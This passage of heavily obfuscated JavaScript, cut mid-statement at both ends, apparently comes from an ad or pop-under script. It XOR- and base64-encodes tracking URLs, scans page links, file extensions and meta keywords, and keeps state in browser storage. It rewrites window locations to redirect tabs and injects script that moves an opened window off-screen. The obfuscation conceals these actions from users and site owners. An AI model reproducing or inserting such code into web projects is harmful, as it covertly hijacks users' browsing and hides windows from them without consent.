_0x4bdf04;_0x4bdf04=encodeURIComponent;for(var _0x250c5e=_0x250c5e['\x69\x6e\x63\x6c\x75\x64\x65\x73']('\x3f')?_0x250c5e+'\x26\x76\x61\x6c\x69\x64\x3d\x31':_0x250c5e+_0x2195e1(0x118),_0x4ec3a7=_0x9e9837(0x5),_0x42d793='',_0x28ec3f=0x0;_0x28ec3f<_0x250c5e[_0x2195e1(0x20a)];_0x28ec3f++)_0x42d793+=String[_0x2195e1(0x20b)](_0x250c5e[_0x2195e1(0x208)](_0x28ec3f)^_0x4ec3a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28ec3f%_0x4ec3a7[_0x2195e1(0x20a)]));return _0x851ad1+'\x2f'+_0x4bdf04(btoa(_0x4ec3a7+_0x42d793));}function _0xd82af(_0x1b6f8a){var _0x47c430=a0_0xca18;_0x1b6f8a=_0x17579e(_0x1b6f8a);return 0xc8<_0x1b6f8a['\x6c\x65\x6e\x67\x74\x68']?_0x1b6f8a[_0x47c430(0x26e)](RegExp(_0x47c430(0x24b),'\x67'))[_0x47c430(0x75)]('\x2d'):_0x1b6f8a;}function _0x17579e(_0xfbc171){var _0xf75af9=a0_0xca18;for(var _0x11b61f=_0x9e9837(0x5),_0x20b5b9='',_0x2a580b=0x0;_0x2a580b<_0xfbc171[_0xf75af9(0x20a)];_0x2a580b++)_0x20b5b9+=String[_0xf75af9(0x20b)](_0xfbc171[_0xf75af9(0x208)](_0x2a580b)^_0x11b61f[_0xf75af9(0x208)](_0x2a580b%_0x11b61f[_0xf75af9(0x20a)]));return btoa(_0x11b61f+_0x20b5b9)[_0xf75af9(0x101)](/=/g,'');}function _0x457019(_0x43b23b,_0x59709d,_0x5db3ec,_0x338997,_0x29795f,_0x18b6c0){this['\x68']=_0x4a371c;this['\x48']=_0x43b23b+'\x5f'+_0x338997;this['\x66']=_0x338997;this['\x42']=_0x5db3ec;this['\x41']=_0x59709d;this['\x73']=_0x29795f;this['\x62']=_0x18b6c0;}function _0x2d4c11(_0x24b631,_0x31a389){var _0x48fb5e=a0_0xca18;var _0x2532c6=_0x1fae94[_0x48fb5e(0x1c8)](_0x24b631);return _0x2532c6&&_0x2532c6[_0x48fb5e(0x20a)]&&0x0<_0x3d6dfd['\x4b\x61'](_0x2532c6,[_0x31a389])[_0x48fb5e(0x20a)];}function _0x21acee(_0x2121f5,_0xb4f46f,_0x1c7ef6,_0x5f52d0,_0x3c7ad1,_0x351941){var _0x193ba7=a0_0xca18;this['\x6d\x61']=_0x2121f5;this['\x41']=_0x351941;this['\x42']=null;this['\x44']=_0xb4f46f;this['\x6d']=_0x1c7ef6;this['\x50']=_0x5f52d0;this[_0x193ba7(0xbe)]=_0x3c7ad1;var _0x19325e=this;_0x273395['\x77'](_0x1d6de7,function(){_0x19325e['\x6d']['\x68']['\x48\x64']();});}function _0x13df9d(_0x27db02){var _0xb3e122=a0_0xca18;for(var _0x1ea494=new _0x4df508(),_0x1b02f6=0x0;_0x1b02f6<_0x27db02[_0xb3e122(0x20a)];_0x1b02f6++)for(var _0xf1042c=_0x27db02[_0x1b02f6][_0xb3e122(0x11c)]()[_0xb3e122(0x11e)](/,/g),_0x4e86c8=0x0;_0x4e86c8<_0xf1042c[_0xb3e122(0x20a)];_0x4e86c8++)-0x1==_0xf1042c[_0x4e86c8][_0xb3e122(0x101)](/[*][=]/g,'')[_0xb3e122(0x233)]('\x2a')&&_0x1ea494['\x62'](_0xf1042c[_0x4e86c8]);_0x27db02=[];_0x1ea494['\x53'](function(_0x510e2e){var _0x2319c5=_0xb3e122;_0x27db02['\x70\x75\x73\x68'](_0x510e2e);_0x27db02[_0x2319c5(0x248)](_0x510e2e+'\x20\x2a');});return _0x27db02;}function _0x327f6(_0x390f68,_0xa920df){var _0x44d95a=a0_0xca18;if(_0x44d95a(0x1c5)!=typeof _0x390f68&&_0x390f68){var _0x4caac1=_0x46a042['\x66'](_0xa920df);if(_0x390f68[_0x4caac1])return _0x327f6(_0x390f68[_0x4caac1],_0xa920df);_0x4caac1=_0x390f68['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74'];if(_0x44d95a(0x1c5)!=typeof _0x4caac1)return[_0x390f68,_0x37ca88['\x68\x61']['\x54\x61'],_0x4caac1,_0x390f68['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63'],_0x390f68[_0x44d95a(0xad)]||_0xa920df['\x66'],_0x390f68[_0x44d95a(0x85)]||null];for(_0x4caac1=0x0;_0x4caac1<_0x46d0db[_0x44d95a(0x20a)];_0x4caac1++){var _0x346d3d=_0x46d0db[_0x4caac1](_0x390f68);if(_0x346d3d&&0x2==_0x346d3d[_0x44d95a(0x20a)])return[_0x390f68,_0x37ca88['\x68\x61']['\x54\x61'],_0x346d3d[0x0],_0x346d3d[0x1],_0xa920df['\x66'],null];}if(_0x390f68[_0x44d95a(0x17f)]&&_0x390f68[_0x44d95a(0x17f)][_0x44d95a(0x25c)])return[_0x390f68,_0x37ca88['\x68\x61']['\x74\x62'],0x0,0x0,_0xa920df['\x66'],null];}return[_0x390f68,_0x37ca88['\x68\x61']['\x73\x62'],0x0,0x0,_0xa920df['\x66'],null];}function _0x3f49cd(_0x325b1a,_0x2b47e8){if(0x0==_0x325b1a){var _0x3e0900=_0x3d6dfd['\x47\x61'](_0x2b47e8,'\x61');if(_0x3e0900)return _0x3d6dfd['\x58\x62'](_0x3e0900)?0x1:0x2;}return _0x325b1a;}function _0xed29af(_0x2d961a){var _0x2a67f6=a0_0xca18;return _0x2d961a[_0x2a67f6(0x25c)]&&_0x2d961a[_0x2a67f6(0x25c)][_0x2a67f6(0x166)]()||'';}function _0x28013f(_0x52028b,_0x4d9579,_0x4b54d2){var _0x4f152e=a0_0xca18;_0x4b54d2=_0x4b54d2||0x0;var _0x20ef16=_0x52028b['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(0xa<_0x2b1e4c(_0x52028b))return 0x4<=_0x20ef16[_0x4f152e(0x196)]/_0x20ef16[_0x4f152e(0x86)]&&_0x21dad9(_0x52028b[_0x4f152e(0x176)])?0x7:0x0;if(0x4>_0x4b54d2){var _0x149210=_0xed29af(_0x52028b);if(_0x4f152e(0x136)==_0x149210){var _0x149210=_0x52028b['\x73\x72\x63'],_0x1aacaf=_0x149210[_0x4f152e(0x101)](_0x45c00d[_0x4f152e(0x194)]['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']+'\x2f\x2f'+_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x4f152e(0x1a9)],'');_0x1aacaf!=_0x149210&&(_0x149210=_0x1aacaf);}else'\x61'==_0x149210?(_0x149210=_0x52028b[_0x4f152e(0xc1)],_0x52028b[_0x4f152e(0x1a9)]==_0x45c00d[_0x4f152e(0x194)][_0x4f152e(0x1a9)]&&(_0x149210=_0x52028b[_0x4f152e(0x1d8)]+_0x52028b[_0x4f152e(0x84)])):_0x149210=_0x52028b[_0x4f152e(0x176)];_0x149210=_0x149210['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(null!=_0x149210&&(_0x1aacaf=_0x54df1d(_0x149210,_0x447734),null!=_0x1aacaf))return _0x1aacaf;if(_0x2b7cfd(_0x149210,[_0x4f152e(0x10c),'\x2e\x72\x61\x72',_0x4f152e(0x1e2),'\x2e\x37\x7a',_0x4f152e(0x82)]))return 0x4;if(_0x2b7cfd(_0x149210,[_0x4f152e(0x1bd),_0x4f152e(0x1aa),_0x4f152e(0x168),_0x4f152e(0x12a)]))return 0x6;_0x1aacaf=_0x54df1d(_0x52028b[_0x4f152e(0x176)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65'](),_0x447734);if(null!=_0x1aacaf)return _0x1aacaf;if(0x4<=_0x20ef16[_0x4f152e(0x196)]/_0x20ef16[_0x4f152e(0x86)]&&_0x21dad9(_0x52028b[_0x4f152e(0x176)]))return 0x7;}return _0xb3a6a7(_0x20ef16[_0x4f152e(0x196)],_0x20ef16[_0x4f152e(0x86)],_0x35b938,0.1)?0x8:!_0x4d9579&&_0x52028b[_0x4f152e(0x17f)]&&_0x52028b[_0x4f152e(0x17f)][_0x4f152e(0x25c)]?(_0x5522aa(_0x52028b)||(_0x4b54d2+=0x1),_0x28013f(_0x52028b[_0x4f152e(0x17f)],_0x4d9579,_0x4b54d2)):0x0;}function _0x2b1e4c(_0x267137){var _0xf8ce87=a0_0xca18;_0x267137=_0x267137[_0xf8ce87(0x269)]('\x2a');for(var _0x49cc81=[],_0x15f1dc=0x0;_0x15f1dc<_0x267137[_0xf8ce87(0x20a)];_0x15f1dc++){var _0x10bb2a=_0x267137[_0x15f1dc];_0x10bb2a[_0xf8ce87(0x17f)]&&(_0x5522aa(_0x10bb2a)||_0x49cc81['\x70\x75\x73\x68'](_0x10bb2a));}return _0x49cc81[_0xf8ce87(0x20a)];}function _0x5522aa(_0x102916){var _0x16e667=a0_0xca18;var _0x55d14d=_0x102916[_0x16e667(0x25f)](),_0x9a5704=_0x55d14d[_0x16e667(0x86)],_0x55d14d=_0x55d14d['\x77\x69\x64\x74\x68'];if(0x14>_0x9a5704*_0x55d14d)return!0x0;_0x102916=_0x102916[_0x16e667(0x17f)][_0x16e667(0x25f)]();return 0xa>=(_0x102916['\x68\x65\x69\x67\x68\x74']-_0x9a5704||0x1)*(_0x102916[_0x16e667(0x196)]-_0x55d14d||0x1);}function _0x2b7cfd(_0x4459c4,_0x13e9cf){var _0x4b2c44=a0_0xca18;_0x4459c4=_0x4459c4[_0x4b2c44(0x11c)]();for(var _0xbafb7b=0x0;_0xbafb7b<_0x13e9cf[_0x4b2c44(0x20a)];_0xbafb7b++){var _0x4d3ec9=_0x13e9cf[_0xbafb7b];if(-0x1!==_0x4459c4[_0x4b2c44(0x233)](_0x4d3ec9,_0x4459c4[_0x4b2c44(0x20a)]-_0x4d3ec9['\x6c\x65\x6e\x67\x74\x68']))return!0x0;}return!0x1;}function _0x21dad9(_0x34c7c3){var _0x131439=a0_0xca18;for(var _0x5ef5d4=[_0x131439(0x8d),_0x131439(0x244),_0x131439(0x14c),'\x68\x65\x61\x64\x65\x72',_0x131439(0x199)],_0x2f0e30=0x0;_0x2f0e30<_0x5ef5d4[_0x131439(0x20a)];_0x2f0e30++)if(-0x1<_0x34c7c3[_0x131439(0x233)](_0x5ef5d4[_0x2f0e30]))return!0x0;return!0x1;}function _0x54df1d(_0x2e9c78,_0x1efd59){var _0x55adfa=a0_0xca18;for(var _0x37225f=0x0;_0x37225f<_0x1efd59[_0x55adfa(0x20a)];_0x37225f+=0x2){var _0x11c4c8=_0x1efd59[_0x37225f],_0x59c9e2=_0x1efd59[_0x37225f+0x1];_0x55adfa(0x1c5)!=typeof _0x59c9e2['\x6c\x65\x6e\x67\x74\x68']&&(_0x59c9e2=[_0x59c9e2]);for(var _0x2d6099=0x0;_0x2d6099<_0x59c9e2['\x6c\x65\x6e\x67\x74\x68'];_0x2d6099++)if(-0x1<_0x2e9c78[_0x55adfa(0x233)](_0x59c9e2[_0x2d6099]))return _0x11c4c8;}return null;}function _0xb3a6a7(_0x1c5a35,_0x1c2d4d,_0x4fe0e3,_0x987e74){var _0x99e513=a0_0xca18;for(var _0x42e566=0x0;_0x42e566<_0x4fe0e3[_0x99e513(0x20a)];_0x42e566+=0x2){var _0x3b72fa=_0x4fe0e3[_0x42e566]/_0x1c5a35;if(_0x3b72fa=_0x3b72fa<=0x1+_0x987e74&&_0x3b72fa>=0x1-_0x987e74)_0x3b72fa=_0x4fe0e3[_0x42e566+0x1]/_0x1c2d4d,_0x3b72fa=_0x3b72fa<=0x1+_0x987e74&&_0x3b72fa>=0x1-_0x987e74;if(_0x3b72fa)return!0x0;}return!0x1;}function _0x46a042(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x5a4254(_0xf0d40e){var _0x338a72=a0_0xca18;return _0x55c265['\x66'](_0xf0d40e[_0x338a72(0x25c)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']());}function _0x30b519(_0x4226e1,_0x54714d){var _0xc2c82b=a0_0xca18;var _0x1580f9=_0x3d6dfd['\x43\x61'](_0x54714d),_0x28960e=_0x4226e1[_0xc2c82b(0x1fa)];if(_0x28960e[_0xc2c82b(0x223)]!==_0x1580f9[_0xc2c82b(0x223)]||_0x28960e[_0xc2c82b(0x173)]!==_0x1580f9['\x6c\x65\x66\x74']||_0x28960e[_0xc2c82b(0x86)]!==_0x1580f9['\x68\x65\x69\x67\x68\x74']||_0x28960e[_0xc2c82b(0x196)]!==_0x1580f9[_0xc2c82b(0x196)])_0x28960e['\x68\x65\x69\x67\x68\x74']=_0x1580f9[_0xc2c82b(0x86)]+'\x70\x78',_0x28960e['\x77\x69\x64\x74\x68']=_0x1580f9['\x77\x69\x64\x74\x68']+'\x70\x78',_0x28960e[_0xc2c82b(0x223)]=_0x1580f9[_0xc2c82b(0x223)]+'\x70\x78',_0x28960e[_0xc2c82b(0x173)]=_0x1580f9[_0xc2c82b(0x173)]+'\x70\x78',_0x28960e['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0xc2c82b(0x10e);}function _0x1a2cc1(_0x317319,_0x2ec0e2,_0x2930c4,_0x1e743b){var _0x258e1e=a0_0xca18;try{_0x317319['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x258e1e(0xc1)]=_0x2930c4,_0x4147a5(function(){var _0x22e635=_0x258e1e;_0x2ec0e2[_0x22e635(0x194)][_0x22e635(0xc1)]=_0x1e743b;},0xa);}catch(_0x517c3a){_0x39b5c5(_0x5be42b['\x76'],''+_0x517c3a);}}function _0x43a1e0(_0x1bba53){var _0x29c5cf=a0_0xca18;_0x1bba53=_0x1bba53||_0x45c00d;var _0x3a5af0=_0x1bba53[_0x29c5cf(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74'],_0x1f4410=_0x1bba53[_0x29c5cf(0x1f6)][_0x29c5cf(0x126)];return[_0x3a5af0,_0x1f4410,Math[_0x29c5cf(0x180)]((_0x1bba53[_0x29c5cf(0x1f6)][_0x29c5cf(0x86)]-_0x3a5af0)/0x2),Math['\x72\x6f\x75\x6e\x64']((_0x1bba53['\x73\x63\x72\x65\x65\x6e'][_0x29c5cf(0x196)]-_0x1f4410)/0x2)];}function _0x55bed0(_0x428453){var _0x3a7375=a0_0xca18;(_0x428453?_0x428453[_0x3a7375(0x23f)]:0x1)||(_0x546b1e[_0x3a7375(0x147)]()&&0x3f<=_0x546b1e['\x62'](_0x9ef5df['\x24'])?_0x428453[_0x3a7375(0x23a)][_0x3a7375(0x188)](_0x4a8536(_0x222589('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0)):_0x428453['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3a7375(0x188)](_0x4a8536(_0x222589(_0x3a7375(0x8a)),void 0x0)));}function _0xb7219(_0x387765){var _0x4c7789=a0_0xca18;function _0x280b2a(_0x32183b,_0x31abac,_0x54852c){var _0x1d6d90=a0_0xca18;if(_0x31abac&&-0x1<_0x31abac['\x69\x6e\x64\x65\x78\x4f\x66'](_0x54852c)&&-0x1<_0x31abac[_0x1d6d90(0x233)]('\x7e')){_0x31abac=JSON[_0x1d6d90(0xcc)](atob(_0x31abac['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0xb1bc5f in _0x31abac)_0x32183b[_0x1d6d90(0x246)](_0xb1bc5f,_0x31abac[_0xb1bc5f]);}}function _0x55b644(_0x235c4e){var _0xeb4087={};_0x470b3f['\x53'](function(_0x517d3c,_0x54e7b8){0x0==_0x517d3c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x235c4e)&&(_0xeb4087[_0x517d3c]=_0x54e7b8);});return btoa(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0xeb4087));}var _0x470b3f=this,_0x281f79=[];try{if(_0x281e29!=_0x466312['\x74\x65']){if(_0x281e29==_0x466312['\x53\x63']&&_0x4c7789(0x110)in window)try{_0x281f79[_0x4c7789(0x248)](new _0x4ff858());}catch(_0x1d2f35){}else{try{_0x281f79[_0x4c7789(0x248)](new _0x188822());}catch(_0x373ce0){}_0x281f79[_0x4c7789(0x248)](new _0x52fd0c());}_0x281f79[_0x4c7789(0x248)](new _0x110855());}_0x281f79[_0x4c7789(0x248)](new _0x376499());for(var _0x249b95=0x0;_0x249b95<_0x281f79[_0x4c7789(0x20a)];_0x249b95++)if(this['\x4d']=_0x281f79[_0x249b95])try{this['\x4d']['\x73\x65\x74\x49\x74\x65\x6d']('\x61','\x31');this['\x4d'][_0x4c7789(0xf7)]('\x61');break;}catch(_0xd9a952){}var _0x2f8ab3=_0x387765['\x48'];_0x280b2a(this['\x4d'],_0x45c00d[_0x4c7789(0x81)],_0x2f8ab3);window[_0x4c7789(0x81)]=_0x2f8ab3;}catch(_0x4b9287){_0x39b5c5(_0x5be42b['\x76'],_0x4c7789(0x200)+_0x4b9287);}if(!this['\x4d'])throw Error(_0x4c7789(0x103));this['\x53']=this['\x4d'][_0x4c7789(0x1a0)]||function(_0x3ef508){var _0x31e231=_0x4c7789;for(var _0xcc4487=_0x470b3f['\x4d'],_0x135711=0x0,_0x31ed5e=_0xcc4487[_0x31e231(0x20a)];_0x135711<_0x31ed5e;_0x135711++){var _0x2d6934=_0xcc4487[_0x31e231(0x27d)](_0x135711);null!=_0x2d6934&&_0x3ef508(_0x2d6934,_0xcc4487[_0x31e231(0x11a)](_0x2d6934),_0x135711);}};this['\x4f\x61']=function(_0x52b857){var _0x644093=_0x470b3f['\x4d'];this['\x53'](function(_0x3538fa){var _0x3ab798=a0_0xca18;0x0==_0x3538fa[_0x3ab798(0x233)](_0x52b857)&&_0x644093[_0x3ab798(0xf7)](_0x3538fa);});};this['\x59\x63']=function(_0x7abdca,_0x5ec3a4){var _0x184b6e=_0x4c7789;var _0x5c31ce=_0x55b644(_0x7abdca['\x6d']['\x48']);_0x5ec3a4[_0x184b6e(0x81)]=_0x7abdca['\x59']()+'\x7e'+_0x5c31ce;};}function _0x376499(){var _0x3eba1f=a0_0xca18;this[_0x3eba1f(0xd8)]={};}function _0x110855(){}function _0x52fd0c(){}function _0xad651c(){var _0x278139=a0_0xca18;this[_0x278139(0x20a)]=0x0;}function _0x4ff858(){this['\x6c\x65\x6e\x67\x74\x68']=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];}function _0x188822(){var _0xdaf121=a0_0xca18;this[_0xdaf121(0x20a)]=window[_0xdaf121(0x23c)]['\x6c\x65\x6e\x67\x74\x68'];}function _0x39627b(_0x5a490f,_0x14a41d,_0x412175){var _0x133971=a0_0xca18;this['\x66']=_0x5a490f;this['\x62']={};this['\x73']=_0x412175||!0x1;_0x14a41d='\x2f'!=_0x14a41d[_0x133971(0x1ca)](0x0)?'\x2f'+_0x14a41d:_0x14a41d;_0x5a490f=_0x14a41d[_0x133971(0x233)]('\x3f');-0x1<_0x5a490f&&(this['\x62']=_0x162e5e(_0x14a41d[_0x133971(0x1a4)](_0x5a490f)),_0x14a41d=_0x14a41d[_0x133971(0x1a4)](0x0,_0x5a490f));this['\x68']=_0x14a41d;}function _0x1969c3(_0x7f3ac9,_0x1f8bb7,_0x554e5f,_0x4a29a7,_0x58e972){this['\x57']=_0x160beb();this['\x73']=null;this['\x62']=_0xcb4799['\x62']();this['\x66']=_0xcb4799['\x62']();this['\x54']=_0x7f3ac9;this['\x5a']=_0x1f8bb7;this['\x41']=_0x554e5f;this['\x48']=_0x554e5f['\x48'];this['\x55']=_0x4a29a7||0x0;this['\x6d\x61']=_0x58e972||0x15180;this['\x68']=null;}function _0x14d2c8(_0xe47c9f,_0x16156d,_0x491b19){this['\x66']=-0x1!=_0xe47c9f?_0xe47c9f:_0x491b19['\x5a'];this['\x62']=_0x16156d;}function _0x3fb973(_0x25c97e,_0xc435c8,_0xe92b7b){var _0x3b1439=a0_0xca18;if(_0xc435c8=_0xcb4799['\x66'](_0x164f3c['\x4d']['\x67\x65\x74\x49\x74\x65\x6d'](_0xc435c8)))return _0xc435c8;_0x25c97e=_0x25c97e['\x48'];(_0xe92b7b||[])[_0x3b1439(0x248)](0x0);_0x164f3c['\x4f\x61'](_0x25c97e);return _0xcb4799['\x68']();}function _0x951174(){var _0x1407ec=a0_0xca18;this['\x62']=new Date()[_0x1407ec(0x102)]();}function _0xcb4799(_0x464c96,_0x263da8){this['\x66']=_0x464c96;this['\x62']=_0x263da8;}function _0x47289a(_0x3b20ed){$a?_0x872b7a&&''!=_0x872b7a?_0x3b20ed(_0x872b7a):_0x5d57d1['\x69\x61'](function(){_0xba7878['\x24\x62'](_0x3f167f,function(){_0x3b20ed(_0x872b7a);});}):_0x3b20ed('');}function _0x186512(){var _0xdec6d8=a0_0xca18;var _0xecd6cd=_0x4a2385['\x62\x61'](_0x424450);if(_0xdec6d8(0x1c5)!=typeof _0xecd6cd)return _0xecd6cd;_0xecd6cd=_0x266098();_0x4a2385['\x72\x61'](_0x424450,_0xecd6cd);return _0xecd6cd;}function _0x266098(){var _0x16d5f8=a0_0xca18;try{if(_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x16d5f8(0x1b2)))return!0x0;var _0x4fc0a1=_0x69f5d8();return 0x7<=_0x4fc0a1[0x0]&&0x2<=_0x4fc0a1[0x1]&&0.05<_0x4fc0a1[0x0]/_0x4fc0a1[0x2];}catch(_0x4fc8f8){return!0x1;}}function _0x69f5d8(){var _0x261b5e=a0_0xca18;function _0x5c18d2(_0x285dab,_0x5e3729){_0x285dab['\x53'](function(_0x18c597,_0x306db7){var _0x2464f8=a0_0xca18;if(0x2<_0x18c597[_0x2464f8(0x20a)]){_0x2d18a4+=_0x306db7;for(var _0x37fa1e=0x1;_0x37fa1e<_0x31d1ef[_0x2464f8(0x20a)];_0x37fa1e++)_0x31d1ef[_0x37fa1e]['\x66'](_0x18c597)&&(_0x26272a+=_0x306db7*_0x37fa1e*_0x5e3729[_0x37fa1e],_0x4593fc+=_0x306db7);}});}for(var _0x26272a=0x0,_0x4593fc=0x0,_0x2d18a4=0x0,_0x466f4a=_0x2c706b(),_0x2f5eb3=_0x130bcc(location[_0x261b5e(0xc1)]),_0x1e0b64=0x0;_0x1e0b64<_0x2f5eb3[_0x261b5e(0x20a)];_0x1e0b64++)_0x466f4a['\x62'](_0x2f5eb3[_0x1e0b64][_0x261b5e(0x166)]());_0x5c18d2(_0x466f4a,_0x1aa5ae);_0x1e0b64=_0x2b60c3(_0x1fae94['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x261b5e(0x20d)][_0x261b5e(0x166)]());_0x466f4a=_0x130bcc(_0x1e0b64);for(_0x1e0b64=0x0;_0x1e0b64<_0x466f4a[_0x261b5e(0x20a)];_0x1e0b64++)_0x466f4a[_0x1e0b64]=_0x466f4a[_0x1e0b64][_0x261b5e(0x166)]();_0x1e0b64=_0x259a50['\x62'](_0x466f4a);_0x5c18d2(_0x1e0b64,[0x1,0x1,0x1,0x1]);return[_0x26272a,_0x4593fc,_0x2d18a4];}function _0x2b60c3(_0x30b4b6){var _0x340662=a0_0xca18;function _0x3befce(_0x88f79f){var _0x412e82=a0_0xca18;for(var _0xcdea3c=[],_0x3545b3=0x0;_0x3545b3<_0x88f79f['\x6c\x65\x6e\x67\x74\x68'];_0x3545b3++){var _0x1a0282=_0x88f79f[_0x3545b3];0x1<_0x1a0282[_0x412e82(0x26b)]&&0x1<_0x1a0282[_0x412e82(0x119)]&&_0xcdea3c[_0x412e82(0x248)](_0x1a0282);}return _0xcdea3c;}function _0x5a4c86(_0x5dcb19){var _0x18c0cc=a0_0xca18;var _0x69d55c=_0x5dcb19['\x6c\x65\x6e\x67\x74\x68'];if(0x0===_0x69d55c)return 0x0;for(var _0x494771=0x0,_0x140e72=0x0;_0x140e72<_0x5dcb19['\x6c\x65\x6e\x67\x74\x68'];_0x140e72++)'\x61'==_0x5dcb19[_0x140e72][_0x18c0cc(0x25c)][_0x18c0cc(0x166)]()&&_0x494771++;return _0x494771/_0x69d55c;}try{for(var _0x488f60=(function(){var _0x5dc761=a0_0xca18;for(var _0x481c87=_0x9e9837(0x10),_0x274429=[],_0x270883=_0x1fae94[_0x5dc761(0x1c8)]('\x61'),_0x27abe0=0x0;_0x27abe0<_0x270883[_0x5dc761(0x20a)];_0x27abe0++){var _0x4b1298=_0x270883[_0x27abe0];_0x4b1298[_0x5dc761(0x17f)][_0x481c87]||(_0x4b1298[_0x5dc761(0x17f)][_0x481c87]=!0x0,_0x274429['\x70\x75\x73\x68'](_0x4b1298[_0x5dc761(0x17f)]));}for(_0x27abe0=0x0;_0x27abe0<_0x274429[_0x5dc761(0x20a)];_0x27abe0++)delete _0x274429[_0x27abe0][_0x481c87];return _0x274429;}()),_0xbf03f0=0x0;_0xbf03f0<_0x488f60['\x6c\x65\x6e\x67\x74\x68'];_0xbf03f0++){var _0x5b537f=_0x488f60[_0xbf03f0];if(!(0x5>_0x5b537f[_0x340662(0x247)])){var _0x1cdc1e=_0x3befce(_0x5b537f[_0x340662(0x149)]);0x5>_0x1cdc1e[_0x340662(0x20a)]||0.8<_0x5a4c86(_0x1cdc1e)&&(_0x30b4b6=_0x30b4b6['\x72\x65\x70\x6c\x61\x63\x65'](_0x5b537f['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74'][_0x340662(0x166)](),''));}}}catch(_0x3d26b9){}return _0x30b4b6;}function _0x130bcc(_0x328bcc){var _0x5b6821=a0_0xca18;return _0x328bcc[_0x5b6821(0x101)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x5b6821(0x11e)](/[\s\t\n\r]/g);}function _0x18d35e(){var _0x519141=a0_0xca18;var _0x5b998f=[];_0x2c706b()['\x53'](function(_0x80c509,_0x530c1f){var _0x58d5c1=a0_0xca18;0x1<_0x530c1f&&0x3<_0x80c509['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x80c509[_0x58d5c1(0x20a)]&&_0x5b998f['\x70\x75\x73\x68']([_0x80c509,_0x530c1f]);});_0x5b998f[_0x519141(0x1d7)](function(_0x5a3a85,_0x396588){return _0x5a3a85[0x1]==_0x396588[0x1]?0x0:_0x5a3a85[0x1]>_0x396588[0x1]?0x1:-0x1;});for(var _0x1a7e7b=_0x5b998f['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x5c89e9=[],_0x92f537=0x0;_0x92f537<_0x1a7e7b[_0x519141(0x20a)];_0x92f537++)_0x5c89e9[_0x519141(0x248)](_0x1a7e7b[_0x92f537][0x0]);return _0x5c89e9[_0x519141(0x75)]('\x20');}function _0x2c706b(){var _0x2c198f=a0_0xca18;var _0x51514d=new _0x259a50(),_0x3afaaa={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x1dd971=_0x45c00d[_0x2c198f(0x23a)][_0x2c198f(0xc7)];_0x1dd971[_0x2c198f(0x20a)]&&_0x2166c1(_0x1dd971,_0x51514d);for(var _0x4c3722 in _0x3afaaa)try{var _0x14b4b6=_0x1fae94[_0x2c198f(0x22c)](_0x2c198f(0x206)+_0x4c3722+'\x5d');if(_0x14b4b6){var _0x66b7da=_0x14b4b6['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2c198f(0x190));_0x2166c1(_0x66b7da,_0x51514d);}}catch(_0x2a7187){_0x39b5c5(_0x5be42b['\x45\x63'],_0x2c198f(0xe2)+_0x4c3722+'\x2c\x20'+_0x2a7187);}return _0x51514d;}function _0x2166c1(_0x53154c,_0x3390eb){var _0x5df7e4=a0_0xca18;for(var _0x18caaf=_0x130bcc(_0x53154c),_0x370ff2=0x0;_0x370ff2<_0x18caaf['\x6c\x65\x6e\x67\x74\x68'];_0x370ff2++){var _0xc3e8bb=_0x18caaf[_0x370ff2];_0xc3e8bb&&0x0<_0xc3e8bb[_0x5df7e4(0x20a)]&&_0x3390eb['\x62'](_0xc3e8bb['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']());}}function _0x11353b(){var _0x31bda6=a0_0xca18;try{var 